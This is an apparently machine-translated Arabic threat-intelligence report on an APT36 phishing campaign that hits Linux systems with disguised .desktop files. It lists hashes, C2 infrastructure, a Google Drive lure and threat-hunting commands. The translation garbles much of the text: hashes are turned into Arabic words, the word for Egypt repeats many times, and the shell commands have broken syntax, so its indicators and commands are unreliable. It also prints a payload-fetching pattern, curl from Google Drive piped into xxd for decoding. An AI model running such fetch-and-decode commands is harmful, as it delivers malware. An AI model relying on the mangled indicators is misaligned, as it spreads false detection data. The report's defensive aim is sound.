





كتاب ج2 «مشكاة شكر» يعود تاريخه إلى «جريمة التخفي». دليل مستخدم C2 وتعداد المستخدمين على شبكة الإنترنت (C2)، بالإضافة إلى إمكانية الوصول إلى «خادم التخفي».



البحث عن الملكية الفكرية عبر الإنترنت | تعداد السكان الأصليين:

<title>services.http.response.html_tags: «المملكة العربية السعودية - العلاقات العامة»</title>

النت:

الصفحة 2: يزيد من [.] متر مربع

بروتوكل دواليك ج 2:164.215 .103.55 (متقدمي - بني: س 213373؛ آية الكويت)

كتاب «حقوق الإنسان»: «مرحبا بك في عالم التخفي»

ابحث في جوجل درايف عن طريق جوجل درايف، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، مصر، المملكة العربية السعودية،

علم الحاسوب في القرم

كتاب «النظام الأساسي» للوثّاث: تركز هجمات APT36 على موظفي الحكومة والدفاع، مما يخاطر بتسرب المعلومات الدفاعية والاستراتيجية الحساسة التي يمكن أن تعرض الأمن القومي والسرية التنظيمية للخطر.

المثابرة الخفية والتهرب: وباستخدام ملفات.desktop المقنعة والتقنيات المتطورة لمكافحة التصحيح/مكافحة الحماية، تظل البرامج الضارة غير مكتشفة على أنظمة Linux، مما يسمح بالوصول غير المصرح به والتجسس لفترات طويلة.

التهديد الأمني لسلسلة التوريد والمشتريات: تستخدم الحملة التصيد الاحتيالي المرتبط بالمشتريات للتسلل إلى المؤسسات، وتسليط الضوء على نقاط الضعف في سير عمل المشتريات والتي يمكن أن تؤدي إلى تعطيل العمليات والاحتيال وفقدان الثقة.



القيادة والتحكم في البروتوكولات غير القياسية: باستخدام اتصالات WebSocket على المنفذ 8080، تحافظ الحملة على إمكانات التحكم عن بعد والتسلل الخفية، مما يعقد جهود الكشف والاستجابة للحوادث.

تجزئات الملفات

أرشيف ZIP الضار

اسم الملف: مشتريات_منفذة_و_COMPAC.pdf.zip

MD5:6 تيار متردد 0 قدم 0fa5 عمق 9af8193610 عمق 710a7d63 c

شا1:3e3169c513c02126028480421fb341a167cb9fcd

شا256:34 إعلان 45374 د 5 دي 50 59 دولار كندي 65e7057 ec0f3 e468 f00234 be7 ج 34 دي 033093 إفك 4 د 83 د

ملف .desktop ضار

اسم الملف: مشتريات_منبورتابل_و_COMPAC.pdf.desktop

إم دي 5: سيارة 484f85d132609a4a6b5ed65ece7d331

شا1:1982f09bf3a6688 bb80249a079db1a759214b7

شا256:6347 فولت 46 د 77 أ 47 ب 90789 أ 1209 ب 8 اف 573 ب 25 29 أ 6084 اف 858 أ 27 د 977 بى اف 23 دى 8 ايه 79113

انتقل إلى الحمولة الثنائية

اسم الملف: ELF 64 بت LSB قابل للتنفيذ (حمولة مسقطة)

إم دي 5:566 دي دي دي 4 بي 4 سي 8 دي 4 دي 67 بي 72 إي إي 7 إف 944055

شا1: دي اف 4 دي بي 969 ايه 69 اف سي 1 دي 59 اف 4 دي 3 سي 596 اي دي 590 اي 059777

SHA256:7a946339439 eb678316 a124b8d700b21 de91981eee5 bef 33e8 cb848b7183927 ب

مؤشرات الشبكة

البنية التحتية للقيادة والتحكم

المجال: انظر موقعي مباشرة [.] متجر

الرمز البريدي: 164.215.103.55

ASN: AS 213373 (شركة آي بي كونكت)

البروتوكول: ويبسوكيت (ws://)

المنفذ: 8080

عنوان URL: //seemysitelive [.] المتجر: 8080/ws

الشعار: «مرحبًا بك في خادم ستيلث»

البنية التحتية لتسليم الحمولة

المنصة: جوجل درايف

بريد إلكتروني للمهاجم: bulldark453@gmail.com

نمط عنوان URL: https://drive.google.com/uc?export=download&id=[FILE_ID]

عنوان URL للخداع: https://drive.google.com/file/d/1kn0L_6WYbfUUx0dmzwfALDnzkVHJAPTu/view?usp=drive_link

عناصر نظام الملفات

مواقع إسقاط الحمولة

نمط المسار: /TMP/مشتريات_منقلة_ &_COMPAC.pdf- [TIMESTAMP]

مثال: /TMP/شراء أجهزة محمولة _ و_COMPAC.pdf-1692547200

الأذونات: قابلة للتنفيذ (تم تطبيق chmod +x)

المؤشرات السلوكية

أنماط تنفيذ العمليات

الأمر: bash -c [أوامر BASE64_ENCODED_]

النمط: curl --fail --location --أظهر الخطأ [GOOGLE_DRIVE_URL] | xxd -r -p

العملية: إطلاق Firefox باستخدام عنوان URL لملف PDF شرك

ثنائي: انتقل إلى التنفيذ باستخدام ميزات مكافحة التصحيح

أنماط اتصالات الشبكة

البروتوكول: اتصالات WebSocket بالمنفذ 8080

منطق إعادة المحاولة: فواصل زمنية مدتها 10 ثوانٍ عند فشل الاتصال

وكيل المستخدم: انتقل إلى أنماط عميل HTTP

الثبات: محاولات إعادة الاتصال المستمرة

أمان الشبكة

اكتشاف نقطة النهاية

أمان البريد الإلكتروني

عمليات الصيد

1. استعلامات البحث عن التهديدات

# ابحث عن ملفات.desktop المشبوهة

ابحث عن/-اسم «*.desktop» -الأحدث [recent_date] -exec grep -l «bash -c» {}\؛

# ابحث عن الحمولات التي تم فك تشفيرها بشكل سداسي

المجموعة -r «xxd -r -p» /فار/سجل/

# ثنائيات Find Go في المواقع المشبوهة

ابحث عن /tmp /var/tmp - نوع ملف -exec القابل للتنفيذ {}\؛ | grep «اذهب إلى المبنى»

2. تحليل الذاكرة

- تفريغ ذاكرة عمليات Go المشبوهة

- تحليل اتصالات WebSocket في الذاكرة

- تحقق من بيانات التكوين المضمنة

https://x.com/SinghSoodeep/status/1955860231109665108